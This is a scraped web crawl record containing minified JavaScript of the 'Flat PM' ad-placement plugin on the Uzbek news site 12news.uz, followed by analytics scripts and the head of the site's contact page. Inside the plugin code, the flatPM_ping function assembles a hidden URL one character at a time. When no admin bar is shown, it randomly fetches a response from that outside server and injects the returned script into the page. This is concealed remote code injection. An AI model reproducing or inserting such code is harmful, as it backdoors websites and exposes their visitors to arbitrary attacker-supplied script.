e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.12news.uz/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54821809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54821809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763290479 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12news.uz/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/
body_size: 157036
content:
<!doctype html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  itemscope >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="yandex-verification" content="11499337b9d1c9ea" />
	<title>Контакт - Новости Узбекистана</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto%3A400%2C300%2C500%2C700%2C900%2C100%7CAmatic%20SC%7CCrafty%20Girls%7CItalianno%7CGreat%20Vibes%7CSchoolbell%7COswald%7CLato%7CDroid%20Sans%7CPoppins%7CVarela%20Round%7COpen%20Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;display=swap" /><link rel="stylesheet" href="https://www.12news.uz/wp-content/cache/min/1/61c40f836afa8f5c5a08b7a00486ad8d.css" media="all" data-minify="1" />

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar Δ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Новости Узбекистана -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Контакт - Новости Узбекистана" />
		<meta property="og:description" content="e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar Δ" />
		<meta property="og:url" content="https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" />
		<meta property="og:image" content="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" />
		<meta property="og:image:secure_url" content="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" />
		<meta property="og:image:width" content="230" />
		<meta property="og:image:height" content="80" />
		<meta property="article:published_time" content="2018-10-18T15:28:54+00:00" />
		<meta property="article:modified_time" content="2018-10-18T15:28:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Контакт - Новости Узбекистана" />
		<meta name="twitter:description" content="e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar Δ" />
		<meta name="twitter:image" content="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" />
		<script type="application/ld+json" class="aioseo-schema">
